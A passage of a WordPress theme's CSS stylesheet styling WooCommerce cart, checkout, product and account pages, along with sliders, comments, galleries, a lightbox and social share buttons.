	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	display: inline-block;
	content: "\e080";
	font-size: 14px;
	padding-left: 5px;
}

.woocommerce .coupon .apply_coupon {
	background-color: #e5e5e5;
}

.woocommerce .checkout-button {
	display: table!important;
}

.woocommerce .cart_totals {
	margin-top: 30px;
}

.woocommerce .cart_totals h2 {
	font-size: 24px;
}

.woocommerce .cart_totals table td:first-child,
.woocommerce .cart_totals table th:first-child {
	width: 34%;
}

.woocommerce a.remove {
	font-size: 0;
}

.woocommerce a.remove:before {
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;

	display: block;
	content: "\e646";
	font-size: 16px;
	color: #8d8d8d;
	top: 2px;
}

.woocommerce .calculated_shipping a {
	font-weight: bold;
}

.woocommerce .calculated_shipping table td,
.woocommerce .calculated_shipping table th {
	padding: 20px!important;
}

.woocommerce .cart-collaterals-banner {
	width: 47.5%;
	float: left;
	margin-top: 35px;
}

.woocommerce #ship-to-different-address {
	margin-bottom: 10px;
}

.woocommerce #ship-to-different-address label,
.woocommerce #ship-to-different-address input {
	float: left;
	display: block;
}

.woocommerce #ship-to-different-address label {
	margin-top: 0px;
}

.woocommerce #ship-to-different-address input {
	margin-left: 25px;
	margin-top: 7px;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login {
	padding: 0!important;
	border: 0px solid transparent;
}

.woocommerce #order_review_heading {
	margin-top: 50px;
}

.woocommerce .woocommerce-checkout-review-order-table .order-total {
	background-color: rgba( 49, 49, 49, 0.038 );
}

.woocommerce .woocommerce-checkout-review-order-table .order-total tr,
.woocommerce .woocommerce-checkout-review-order-table .order-total td {
	font-size: 18px;
}

.woocommerce .woocommerce-checkout-review-order-table p {
	margin-bottom: 0;
}

.woocommerce-checkout #payment ul.payment_methods {
	border-bottom: 0px;
}

.woocommerce form.woocommerce-checkout.checkout {
	margin-top: 50px;
}


/**
 * 14.4 WooCommerce - Input
 */
.woocommerce input {
	border-color: #e5e5e5!important;
}

.woocommerce form .form-row .input-checkbox {
	position: relative;
}

.woocommerce input[type=submit],
.woocommerce .button {
	background-color: #47c9e5;
	color: #fff;
}

.woocommerce input[name=apply_coupon] {
	background-color: #505050;
}

.woocommerce .quantity input,
.woocommerce table.shop_table.cart td.product-quantity label {
	display: none;
}

.woocommerce .quantity-basic label.screen-reader-text {
	position: relative!important;
	height: auto;
	width: auto;
}

.woocommerce .quantity-basic input.qty {
	display: block;
	border: 1px solid #e5e5e5;
	width: 100px;
	padding: 10px 20px;
	font-weight: bold;
}

.woocommerce table.shop_table.cart td.product-quantity .quantity-basic input.qty {
	display: table;
	margin: 0 auto;
}

.woocommerce .checkout-button,
.woocommerce .wc-forward,
.woocommerce #respond input#submit {
	color: #fff!important;
	background-color: #47c9e5;
}

.woocommerce .shop_table .button[name=update_cart] {
	float: right;
}

.woocommerce select.country_to_state.country_select {
	padding-top: 16px;
	padding-bottom: 16px;
}

.woocommerce ul.order_details {
	display: table;
	width: 100%;
	border: 2px solid #e5e5e5!important;
	border-radius: 0!important;
	border-collapse: collapse!important;;
}

.woocommerce ul.order_details li {
	display: table-cell;
	width: 25%!important;
    border-right: 1px solid #e5e5e5!important;
    padding: 20px!important;
	font-size: 16px;
	color: #505050;
	font-weight: bold;
	text-transform: none!important;
	margin: 0!important;
}

.woocommerce ul.order_details li:last-child {
    border-right: 0px solid #e5e5e5!important;
}

.woocommerce ul.order_details li strong {
	display: block;
	position: relative;
	padding: 15px 20px!important;
	margin: 20px -20px -20px -20px!important;
	font-weight: normal;
	font-size: 14px;
	border-top: 1px solid #e5e5e5!important;
	background-color: #f8f8f8;
}

.woocommerce-checkout .woocommerce > p:first-child {
	font-size: 16px;
}

.woocommerce-checkout .woocommerce h2 {
	margin-top: 30px;
}

/* Input Dropdown */
.SumoSelect {
	width: 100%;
}

.woocommerce-ordering .SumoSelect {
	width: 280px;
}

.SumoSelect.open>.optWrapper {
	top: 51px;
}

.SumoSelect .SelectBox,
.woocommerce .select2-choice {
	color: #8d8d8d;
	padding: 0px 24px;
	line-height: 50px!important;
	background-color: #fff;
	border-radius: 0px;
	border: 1px solid #e5e5e5!important;
	box-shadow: none!important;
	overflow: hidden;
}

.SumoSelect.open .search-txt {
	padding: 1px 23px;
}

.SumoSelect .SelectBox * {
	cursor: pointer!important;
}

.SumoSelect>.CaptionCont>label>i:after {
	background-image: none;
	display: inline-block;
	font-family: 'simple-line-icons'!important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e604"!important;
	font-size: 16px;
	line-height: 50px;
}

.SumoSelect>.CaptionCont>label>i {
	width: 35px;
    height: 50px;
    background-image: none;
    margin: 0;
}

.sh-woocommerce-products-style2 .SumoSelect.open>.optWrapper {
	top: 58px;
}

.sh-woocommerce-products-style2 .SumoSelect>.CaptionCont>label>i {
    height: 57px;
}

.sh-woocommerce-products-style2 .SumoSelect.open .search-txt {
	padding: 4px 23px;
}

.sh-woocommerce-products-style2 .SumoSelect .SelectBox,
.sh-woocommerce-products-style2 .SumoSelect>.CaptionCont>label>i:after {
	line-height: 57px!important;
}

.SumoSelect>.CaptionCont>label {
	width: 35px;
}

.SumoSelect>.optWrapper>.options li.opt {
	padding: 4px 23px;
}

.SumoSelect>.optWrapper>.options li.opt.selected label {
	font-weight: bold;
}

.SumoSelect>.optWrapper>.options li.opt label {
	margin-bottom: 0px;
    font-weight: normal;
    font-size: 14px;
	color: #8d8d8d;
}

/* Responsive improvements */
.SumoSelect > .optWrapper.isFloating {
	position: absolute;
	top: 51px;
	left: 0;
	right: auto;
	width: 100%;
	bottom: auto;
	margin: auto;
	max-height: none;
	height: auto!important;
}

.SumoSelect > .optWrapper.isFloating > .options {
	max-height: 250px;
	box-shadow: none;
}

.SumoSelect > .optWrapper.isFloating > .options li.opt {
	padding: 3px 23px;
}

.select2-drop {
	border-color: #e5e5e5!important;
}

.SumoSelect>.optWrapper {
	box-shadow: none;
}

.simpleselect {
	height: 56px;
	width: 280px;
	font-size: inherit;
	color: inherit;
}

.simpleselect .placeholder {
	line-height: 36px;
	border-radius: 0;
	padding: 9px 24px;
	font-size: inherit;
}

.select2-arrow b:after {
	position: static!important;
	border: none!important;
	margin-left: -18px!important;
	margin-right: 0px!important;
	padding-right: 0!important;
	position: relative;
}

.select2-arrow b:after,
.simpleselect .placeholder:after {
	background-image: none;
	display: inline-block;
	font-family: 'simple-line-icons'!important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\e604"!important;
	font-size: 16px;
	line-height: 56px;
	padding-right: 25px;
}

.simpleselect .options {
	width: auto!important;
	margin-right: 0px;
	right: 0;
	height: 350px!important;
	top: -175px!important;
	overflow-x: hidden;
}

.simpleselect .options .option {
	line-height: 36px;
	padding: 9px 24px;
	border-bottom: 1px solid transparent;
}

.simpleselect .options .option.active {
	background-color: transparent;
	color: #505050;
}

.simpleselect .options .option.active {
	border-bottom: 1px solid #ddd;
}

.simpleselect .options .option.active:last-child {
	border-bottom: 1px solid transparent!important;
}

.woocommerce .select2-choice {
	display: none;
}

.woocommerce .form-row .simpleselect {
	width: 100%;
}


/**
 * 14.5 WooCommerce - Post Page
 */

.sh-woo-layout table.variations {
	max-width: 250px;
}

.sh-woo-layout table.variations,
.sh-woo-layout table.variations td {
	border-width: 0px!important;
}

.sh-woo-layout table.variations td {
	padding: 0px!important;
}

.sh-woo-layout table.variations td label {
	padding-right: 20px;
	font-size: 14px;
	font-weight: bold;
	line-height: 48px;
}

.sh-woo-layout table.variations td select {
	border: 1px solid #e3e3e3;
    color: #8d8d8d;
	display: block!important;
    padding: 0px 20px;
    line-height: 48px!important;
    height: 48px!important;
}

.sh-woo-layout table.variations .reset_variations {
	text-transform: uppercase;
    font-size: 13px;
}

.sh-woo-layout .woocommerce-variation {
	padding: 5px 0 25px 0;
	font-style: italic;
}

.woocommerce .sh-woo-layout-image {
	position: relative;
}

.sh-alert + div.product {
	margin-top: 50px;
}

.woocommerce .product .images {
	width: 100%!important;
	float: none!important;
	padding-right: 10px;
}

.woocommerce .product .summary,
.woocommerce .product .woocommerce-tabs {
	width: 100%!important;
	float: right!important;
	display: block;
}

.woocommerce .product .woocommerce-tabs .panel {
	background-color: transparent;
}

.woocommerce .product .related {
	width: 100%;
	display: inline-block;
}

.woocommerce .product .related .product {
	margin-bottom: 0;
	padding-bottom: 0;
}

.woocommerce .product .product_meta .woo-meta-share {
	margin-top: 25px;
}

.woocommerce .product .product_meta > span {
	width: 100%;
	display: block;
}

.woocommerce table.woocommerce-grouped-product-list {
	width: 100%;
	margin-bottom: 30px;
}

@media (min-width: 1250px) {
	.woocommerce table.woocommerce-grouped-product-list td:first-child {
		width: 200px!important;
	}
}

.woocommerce table.woocommerce-grouped-product-list .sh-increase-numbers {
	display: block!important;
}

.woocommerce .product form.cart {
	margin-bottom: 30px!important;
}

.woocommerce div.product form.cart button {
	float: right!important;
	line-height: 50px!important;
	padding: 0 25px!important;
	border-radius: 100px!important;
	font-size: 13px;
	text-transform: uppercase;

}

.woocommerce .product .woocommerce-product-rating {
	float: right;
	text-align: right;
	margin-bottom: 0!important;
	position: relative;
}

.woocommerce .product .woocommerce-product-rating .star-rating {
	margin-top: 0px;
}

.woocommerce .product .woocommerce-product-rating > div {
	float: none!important;
	display: inline-block;
}

.woocommerce .product .summary:after {
	content: "";
	display: block;
	clear: both;
}

.woocommerce div.product .woocommerce-product-gallery__wrapper img {
	margin-bottom: 0px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image {
	padding: 7.5px;
}

.woocommerce .product .woo-short-description {
	margin-bottom: 30px;
}

.woocommerce .woocomerce-styling .product .product_title {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #ebebeb ;
}

.woocommerce div.product .price {
	line-height: 30px;
	margin-bottom: 0;
	min-height: 32px;
}

.woocommerce div.product .woocommerce-product-rating {
	line-height: 34px;
}

.woocommerce .product .woo-seperator-line {
	margin-top: 20px;
	padding-top: 30px;
	border-top: 1px solid #ebebeb ;
}

.woocommerce .product form.cart .button:before {
	display: inline-block;
	color: #fff;
}

.woocommerce .product .price ins {
	text-decoration: none!important;
	font-size: 24px;
	font-weight: bold;
}

.woocommerce .product.product-type-grouped .price,
.woocommerce .product .price > span {
    font-size: 24px;
    font-weight: bold;
}

.woocommerce div.product .price del,
.woocommerce div.product .price del span {
	color: #868686!important;
	font-size: 18px;
}

.woocommerce .product .price del {
	padding-right: 10px;
}

.woocommerce .product .product_meta .posted_in a {
	text-transform: uppercase;
	font-size: 13px;
}

.woocommerce .product .woo-meta-title {
	display: inline-block;
	font-weight: bold;
	margin-top: 0px;
	margin-bottom: 10px;
	margin-right: 10px;
}

.woocommerce .woocommerce-tabs h2 {
	font-size: 16px;
	margin-bottom: 15px;
}

.woocommerce .woocommerce-tabs ul.tabs {
	padding-left: 0px!important;
	overflow: visible!important;
	margin-left: 2px!important;
}

body.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border-bottom: 1px solid #e9e9e9;
}

.woocommerce .woocommerce-tabs li {
	border: 0!important;
	background-color: transparent!important;
	border-radius: 0px!important;
	padding-left: 0px!important;
	padding-right: 0px!important;
	z-index: 50!important;
	position: relative!important;
	margin: 0!important;
	border-bottom: 1px solid #eeeeee!important;
}

.woocommerce .woocommerce-tabs li.comment {
	margin-bottom: 15px!important;
}

.woocommerce .woocommerce-tabs li a {
	padding: 15px 10px!important;
	font-size: 13px;
	text-transform: uppercase;
	z-index: 50!important;
	position: relative!important;
}

.woocommerce .woocommerce-tabs li:first-child a {
	padding-left: 0px!important;
}

.woocommerce .woocommerce-tabs li:first-child a:after {
	left: 0px;
}

.woocommerce .woocommerce-tabs li:last-child a {
	padding-right: 0px!important;
}

.woocommerce .woocommerce-tabs li:last-child a:after {
	right: 0px;
}

.woocommerce .woocommerce-tabs li a:after {
	content: "";
	display: block;
	position: absolute;
	left: 10px; right: 10px; bottom: -2.5px;
	height: 5px;
	border-radius: 5px;
	background-color: #47c9e5;
	z-index: 100;
	transition: 0.3s all ease-in-out;
	opacity: 0;
}

.woocommerce .woocommerce-tabs li.active a:after {
	opacity: 1;
	transition: 0s all ease-in-out;
}

.woocommerce .woocommerce-tabs li.active a {
	border-bottom: 2px solid #47c9e5;
	border-bottom-width: 0px!important;
}

.woocommerce .woocommerce-tabs li:before,
.woocommerce .woocommerce-tabs li:after {
	display: none;
}

.woocommerce .sh-portfolio-single-share {
	padding-top: 10px;
	padding-bottom: 0;
	position: relative;
}

.woocommerce .sh-portfolio-single-share .jssocials-shares {
	margin-top: 6px;
}

.woocommerce .sh-portfolio-single-share .jssocials-share {
	background-color: transparent!important;
}

.woocommerce .related.products h2 {
	margin-top: 15px;
	margin-bottom: 45px;
}

.woocommerce .woocommerce-tabs #comments {
	margin-top: 0;
}

.woocommerce .woocommerce-tabs #tab-reviews .comment-form-rating label {
	display: none;
}

.woocommerce .woocommerce-tabs #tab-reviews label {
	margin-bottom: 8px;
	font-size: 16px;
}

.woocommerce .woocommerce-tabs #tab-reviews textarea {
	height: 110px!important;
	resize: none;
}

.woocommerce .woocommerce-tabs #tab-reviews input#submit {
	padding-left: 30px!important;
	padding-right: 30px!important;
}

.woocommerce .woocommerce-tabs .comment-form-rating span > a:before {
    font-family: 'themify'!important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
}

.woocommerce p.stars a:before {
	content: "\e60a"!important;
}

.woocommerce .woocommerce-tabs .comment-form-rating p.stars a {
	padding: 23px;
	background-color: #f2f2f2;
	margin-right: 5px;
	text-align: center;
	display: inline-block;
	border-radius: 30px;
}

.woocommerce .woocommerce-tabs .comment-form-rating p.stars a:before {
	padding: 14px 15px;
}

.woocommerce p.stars.selected a:not(.active):before,
.woocommerce p.stars.selected a.active:before {
	color: #fff!important;
}

.woocommerce p.stars.selected a:not(.active),
.woocommerce p.stars.selected a.active {
	background-color: #f7d01c;
}

.woocommerce p.stars a,
.woocommerce p.stars.selected a,
.woocommerce p.stars.selected a.active~a:before {
	color: #8d8d8d!important;
}

.woocommerce p.stars a,
.woocommerce p.stars.selected a,
.woocommerce p.stars.selected a.active~a {
	background-color: #f2f2f2;
}

.woocommerce .woocommerce-tabs .commentlist {
	padding-left: 0;
}

.woocommerce .woocommerce-tabs .commentlist img.avatar {
	width: 54px!important;
	border: 0px solid transparent!important;
	padding: 0px!important;
}

.woocommerce .woocommerce-tabs .commentlist .comment-text {
	border: 0px solid transparent!important;
	padding: 0!important;
	margin-left: 75px!important;
	padding-bottom: 15px!important;
}

.woocommerce .woocommerce-tabs .commentlist .comment-text .meta {
	margin-bottom: 5px!important;
	font-size: inherit!important;
}

.woocommerce .woocommerce-tabs .commentlist .comment-text .meta,
.woocommerce .woocommerce-tabs .commentlist .comment-text .meta time {
	color: #b0b0b0;
}

.woocommerce .woocommerce-tabs #review_form_wrapper .comment-reply-title {
	font-size: 16px!important;
	margin-bottom: 15px;
	margin-top: 15px;
}

.woocommerce .woocommerce-tabs .panel {
	box-shadow: none!important;
}

.woocommerce #commentform p {
	margin-bottom: 25px!important;
}

.woocommerce div.product p.stock {
	font-size: 16px;
	color: #8d8d8d;
	font-weight: bold;
}


/**
 * 14.6 WooCommerce - Other
 */

.woocommerce .addresses {
	display: block;
	margin-top: 45px;
}

.woocommerce .myaccount_user {
	display: block;
	margin-bottom: 45px;
}

.woocommerce .addresses a {
	display: inline-block;
	float: none!important;
	margin-left: 15px;
	top: 4px;
	position: relative;
}

.woocommerce legend {
	border-bottom: 0;
	padding-top: 45px;
	font-weight: bold;
	font-size: 24px;
}

/* WooCommerce - Increase Numbers */
label.sh-quantity-number {
	display: none!important;
}

.sh-increase-numbers {
	display: table!important;
	margin: 0 auto!important;
	padding: 0;
	overflow: hidden;
}

.sh-increase-numbers input,
.sh-increase-numbers span {
	float: left;
	display: block!important;
	width: 50px!important;
	height: 50px;
	text-align: center;
}

.sh-increase-numbers input {
	border-width: 0px;
	font-size: 16px!important;
	font-weight: bold;
	padding: 0!important;
	background-color: transparent;
}

.sh-increase-numbers span {
	cursor: pointer;
	font-size: 16px;
	transition: 0.25s all;
	background-color: #f2f2f2;
	border-radius: 50px;
}

.sh-increase-numbers i {
	line-height: 50px;
}

.widget.woocommerce.widget_shopping_cart .sh-increase-numbers {
	display: none!important;
	opacity: 0;
	height: 0;
	overflow: hidden;
}


/* Account Page */
.woocommerce-MyAccount-navigation ul {
	list-style: none;
	padding-right: 15px;
	padding-left: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	padding: 12px 1px;
    border-bottom: 1px solid #e3e3e3;
    font-size: 0px;
    text-transform: uppercase;
}

.woocommerce-MyAccount-navigation ul li a {
	font-size: 13px;
	text-transform: uppercase;
	color: #8d8d8d;
	display: block;
}

.woocommerce-MyAccount-content .woocommerce-info {
    padding-left: 25px!important;
}

.woocommerce-MyAccount-content .woocommerce-info:before {
	display: none;
}

.woocommerce-MyAccount-content .woocommerce-Button {
	color: #fff!important;
}


/**
 * 15.0 Revolution Slider
 */

.sh-revslider {
	font-size: 0px;
}

.sh-revslider > div {
	font-size: 13px;
}

/* Revolution Slider - Buttons */
.sh-revslider-button1,
.sh-revslider-button2 {
	border-radius: 100px;
	padding: 0px 45px;
	overflow: hidden;
	position: relative;
	display: block;
}

.sh-revslider-button1 {
	font-size: 13px;
    font-weight: bold;
    border: 2px solid #fff;
    color: #fff!important;
    line-height: 56px;
}

.sh-revslider-button1:before {
    display: block;
    content: '';
    position: absolute;
    z-index: -1;
    width: 0%;
    height: 150%;
    background-color: rgba(0,0,0,0.07);
    z-index: 1;
    right: 0;
    top: 0;
    margin: -5px 0 0 -5px;
	transition: 0.3s all ease-in-out;
}

.sh-revslider-button1:hover:before {
    width: 120%;
}

.sh-revslider-button2 {
	font-size: 13px;
    font-weight: bold;
    color: #fff!important;
    background-color: #fd8b36;
    line-height: 60px;
}

.sh-revslider-button2:after {
    display: block;
    content: '';
    position: absolute;
    z-index: -1;
    width: 0%;
    height: 150%;
    background-color: rgba(0,0,0,0.07);
    z-index: 1;
    right: 0;
    top: 0;
    margin: -5px 0 0 -5px;
	transition: 0.3s all cubic-bezier(0.455, 0.030, 0.515, 0.955)!important;
}

.sh-revslider-button2:hover:after {
    width: 120%;
}

.sh-revslider-button1 span,
.sh-revslider-button2 span,
.sh-revslider-button1 i,
.sh-revslider-button2 i {
	position: relative;
	z-index: 5;
}

.sh-revslider-button1 span,
.sh-revslider-button2 span {
	line-height: 60px!important;
	font-size: inherit!important;
	position: relative;
	bottom: -1px;
}

.sh-revslider-button1 span {
	line-height: 56px;
}

.sh-revslider-button1 i,
.sh-revslider-button2 i {
	padding-left: 15px;
	font-size: 18px;
	vertical-align: middle;
	line-height: normal!important;
}

@media (max-width: 700px) {
	.sh-revslider-button1 span,
	.sh-revslider-button2 span {
		line-height: 30px!important;
	}
}

@media screen and (min-width: 700px) and (min-height: 600px) {
	.sh-revslider-button1 i,
	.sh-revslider-button2 i {
		position: relative;
		top: -1px;
	}
}

.sh-revslider-button1.spacing-animation:before,
.sh-revslider-button2.spacing-animation:after {
	display: none;
}

.sh-revslider-button1.spacing-animation span,
.sh-revslider-button2.spacing-animation span {
	transition: 0.3s all ease-in-out!important;
	letter-spacing: normal!important;
}

.sh-revslider-button1.spacing-animation:hover span,
.sh-revslider-button2.spacing-animation:hover span {
	letter-spacing: 2px!important;
}

.sh-revslider-button1.spacing-animation,
.sh-revslider-button2.spacing-animation {
	transition: 0.3s all ease-in-out!important;
}

.sh-revslider-button1.spacing-animation:hover {
	background-color: rgba(0,0,0,0.07);
}

.sh-revslider-button2.inverted,
.sh-revslider-button2.inverted:hover,
.sh-revslider-button2.inverted:focus {
	background-color: #ffffff!important;
	color: #535353!important;
}

/* Revolution Slider - Bullets */
.rev_slider .hades.tparrows {
	background-color: rgba(0,0,0,0.0);
}

.rev_slider .ares {
    height: 21px;
}

.rev_slider .ares .tp-bullet {
	width: 15px;
    height: 15px;
    background-color: #fff!important;
    margin-left: -4px;
}

.rev_slider .ares .tp-bullet.selected {
	width: 21px;
    height: 21px;
    margin-top: -3px;
    margin-left: -7px!important;
    box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.2);
}

.rev_slider .ares .tp-bullet .tp-bullet-title {
	display: none;
}

.rev_slider .sh-rev-blog h2 {
	font-size: 50px;
	color: #fff;
	margin-bottom: 20px;
	line-height: 1!important;
}

.rev_slider .sh-rev-blog p {
	font-size: 16px;
	color: #fff;
	line-height: 1.5!important;
	margin-bottom: 25px!important;
	opacity: 0.8;
}

.rev_slider .sh-rev-blog-cat {
	opacity: 0.8;
}

.rev_slider .sh-rev-blog-cat a {
	color: #fff;
	font-size: 13px;
	padding-left: 8px;
}

.rev_slider .sh-rev-blog-cat a:first-child {
	padding-left: 0px;
}

.rev_slider .sh-rev-blog .sh-revslider-button2 {
	display: inline-block!important;
	line-height: 50px;
}

.rev_slider .sh-rev-blog .sh-revslider-button2 span {
	line-height: 50px;}

@media (min-width: 1250px) {
	.rev_slider .sh-rev-blog .sh-revslider-button2 span {
		position: relative;
		top: -1px;
	}
}


/**
 * 16.0 Comments
 */

#comments {
	margin-top: 65px;
}

.sh-comments {
	margin-top: 25px;
}

.page-content .sh-comments {
	margin-top: 45px;
}

.sh-comments li {
	list-style: none;
}

.sh-comment-list {
	padding: 0;
}

.sh-comment-list ol,
.sh-comment-list ol ol {
	padding-left: 90px;
}

.sh-comments .sh-comments-title,
.sh-comments .comment-reply-title {
	font-size: 16px;
	margin-bottom: 25px;
}

.sh-comments #cancel-comment-reply-link {
	text-transform: none;
	font-size: 14px;
	padding-left: 15px;
}

.sh-comments .submit {
	background-color: #47c9e5;
	color: #fff;
	line-height: 50px;
	padding: 0 25px;
	border: none;
	font-weight: bold;
}

.sh-comments #comment {
	height: 135px;
	resize: none;
}

.comment-body {
	display: table;
}

.comment-body .sh-reply-link {
	font-size: 16px;
	padding-right: 6px;
}

.sh-reply-link + .sh-reply-link-button {
	color: red!important;
}

.comment-body .reply {
	margin-top: 8px;
}

.comment-body .sh-reply-link-button {
	padding-right: 15px;
}

.comment-column-left {
	display: table-cell;
	vertical-align: top;
	width: 90px;
}

.comment-column-right {
	display: table-cell;
	vertical-align: top;
}

.sh-comment-list {
	border-bottom: 1px solid #e3e3e3;
}

.sh-comment-list li.comment,
.sh-comment-list li.pingback {
	padding-top: 30px;
}

.sh-comment-list li.pingback .comment-column-left {
	display: none;
}

.sh-comment-list li.depth-1 {
	border-top: 1px solid #e3e3e3;
	padding-bottom: 30px;
}

.sh-comment-list .comment .comment-respond {
	padding-top: 30px;
	padding-left: 90px;
}

.sh-comment-author {
	font-weight: bold;
	color: #3f3f3f;
}

.sh-comment-date {
	padding-left: 5px;
}

.sh-comment-date a {
	color: #b0b0b0;
	font-style: italic;
}

.sh-comment-content {
	margin-top: 6px;
}

.sh-comment-form {
	margin-top: 50px;
}

.sh-comment-form i {
	padding-left: 5px;
}

.sh-comment-form label {
	margin-bottom: 8px;
}

.sh-comment-form p {
	margin-bottom: 25px;
	position: relative;
}

.sh-comments-required-notice {
	float: right;
}


/**
 * 17.0 - Gallery
 */

.sh-gallery {
	display: none;
	max-width: 100%!important;
	min-height: 30px;
	overflow: hidden;
}

.sh-gallery.slick-initialized {
	display: block;
}

.sh-gallery .slick-slide,
.sh-gallery .slick-track {
	height: auto!important
}

.sh-gallery .slick-prev,
.sh-gallery .slick-next {
	width: 60px;
	height: 60px;
	margin-top: -30px;
	font-size: 24px;
	border: none;
	color: #fff;
	background-color: transparent;
	opacity: 0;
	padding: 0;
}

.sh-gallery .slick-prev span,
.sh-gallery .slick-next span {
	line-height: 60px;
}

.sh-gallery:hover .slick-prev,
.sh-gallery:hover .slick-next {
	opacity: 1;
}

.sh-gallery .slick-prev:hover,
.sh-gallery .slick-next:hover {
	background-color: #fff;
	color: #8d8d8d;
}

.slick-dots {
	list-style: none;
	padding-left: 0;
	display: table;
	margin: 0 auto;
	position: absolute;
	margin-top: -60px;
	text-align: center;
	width: 100%;
}

.slick-dots li {
	display: inline-block;
	margin: 0 5px;
	width: auto!important;
	vertical-align: top;
	line-height: 1;
}

.slick-dots li button {
	border: none;
	background-color: #fff;
	color: #fff;
	font-size: 0;
	padding: 0;
	width: 15px;
	height: 15px;
	border-radius: 30px;
}

.sh-image-gallery .slick-dots li button {
	background-color: #ebebeb;
}

.sh-image-gallery .slick-dots li.slick-active button {
	background-color: #47c9e5;
}

.slick-dots li.slick-active button {
	width: 21px;
	height: 21px;
	box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.2);
}

.slick-list,
.slick-slide,
.slick-track {
	height: 100%;
	width: 100%;
}

.slick-prev,
.slick-next {
	position: absolute;
	top: 50%;
	z-index: 10;
	opacity: 1;
}

.slick-prev {
	left: 0;
}

.slick-next {
	right: 0;
}


/* Image Gallery - Simple */
.sh-image-gallery-simple .sh-image-gallery-item {
    display: inline-block;
    vertical-align: top;
    margin-right: -5px;
}

.sh-gallery-item {
    position: relative;
    overflow: hidden;
}

.sh-image-gallery-simple-2columns .sh-image-gallery-item {
    width: 50%;
}

.sh-image-gallery-simple-3columns .sh-image-gallery-item {
    width: 33.3%;
}

.sh-image-gallery-simple-4columns .sh-image-gallery-item {
    width: 25%;
}

.sh-image-gallery-simple-5columns .sh-image-gallery-item {
    width: 20%;
}

@media (max-width: 1200px) {
	.sh-image-gallery-simple-5columns .sh-image-gallery-item,
	.sh-image-gallery-simple-4columns .sh-image-gallery-item {
		min-width: 33.3%;
	}
}

@media (max-width: 850px) {
	.sh-image-gallery-simple .sh-image-gallery-item {
		min-width: 50%;
	}
}

@media (max-width: 550px) {
	.sh-image-gallery-simple .sh-image-gallery-item {
		min-width: 100%;
	}
}


/**
 * 18.0 - Lightbox
 */

body.admin-bar #lightcase-nav .lightcase-icon-close {
	top: 47px;
}

@media screen and (max-width: 640px) {
	body.admin-bar #lightcase-nav .lightcase-icon-close {
		top: 61px;
	}
}

#lightcase-overlay {
    z-index: 9999;
}
#lightcase-case {
    z-index: 9999;
}

#lightcase-nav .lightcase-icon-close:before {
	content: "\e646";
	font-family: 'themify';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
}

#lightcase-nav a[class*='lightcase-icon-']:hover {
	text-shadow: 0 0 15px black;
}

.woocommerce #lightcase-case[data-lc-type=image] #lightcase-content,
.woocommerce #lightcase-case[data-lc-type=video] #lightcase-content {
    background-color: #ffffff;
}

.sh-spinner-1 > div {
	width: 18px;
	height: 18px;
	background-color: #fff;
	border-radius: 100%;
	display: inline-block;
	-webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
	animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.sh-spinner-1 .bounce1 {
	-webkit-animation-delay: -0.32s;
	animation-delay: -0.32s;
}

.sh-spinner-1 .bounce2 {
	-webkit-animation-delay: -0.16s;
	animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
	0%, 80%, 100% { -webkit-transform: scale(0) }
	40% { -webkit-transform: scale(1.0) }
}

@keyframes sk-bouncedelay {
	0%, 80%, 100% {
		-webkit-transform: scale(0);
		transform: scale(0);
	} 40% {
		-webkit-transform: scale(1.0);
		transform: scale(1.0);
	}
}


/**
 * 19.0 - Share
 */

.sh-portfolio-single-share {
	padding-bottom: 30px;
}

.sh-social-share {
	margin-top: 0px;
	margin-bottom: 0px;
}

.sh-social-share > div {
	vertical-align: top;
}

.sh-social-share-button {
	background-color: #f2f2f2;
	border-radius: 100px;
	height: 50px;
	padding: 0 30px 0 20px;
	display: inline-block;
	cursor: pointer;
	margin-right: 5px;
	margin-bottom: 5px;
	overflow: hidden;
	position: relative;
	-webkit-transform: translateZ(0);
	        transform: translateZ(0);
}

.sh-social-share-button i {
	font-size: 18px;
	line-height: 1;
	vertical-align: middle;
	padding-right: 15px;
}

.sh-social-share-button span {
	font-size: 13px;
	line-height: 50px;
	font-weight: bold;
	text-transform: uppercase;
}

.sh-social-share-networks {
	display: inline-block;
	height: 0;
}

.sh-social-share-networks.sh-social-share-networks-active {
	height: auto;
	transition-delay: 0.7s;
    transition: all 0.3s ease-in-out;
}

.sh-social-share-networks.sh-social-share-networks-active .jssocials-share {
	opacity: 1;
	margin-left: 0px;
}

.sh-social-share-networks .jssocials-share,
.sh-social-share-networks .jssocials-shares {
	margin: 0;
}

.sh-social-share-networks .jssocials-share {
	padding: 0px;
	opacity: 0;
	margin-left: -15px;
}

.sh-social-share-networks .jssocials-share a {
	display: inline-block;
	padding: 0px 10px;
	background-color: transparent!important;
	visibility: hidden;
}

.sh-social-share-networks.sh-social-share-networks-active .jssocials-share a {
	height: auto;
	visibility: visible;
}

.sh-social-share-networks .jssocials-share i {
	font-size: 18px;
}

.sh-social-share-networks .jssocials-share-link {
	line-height: 50px;
	padding: 0;
}

.sh-social-share-networks .jssocials-share-link .jssocials-share-count {
	display: none;
}

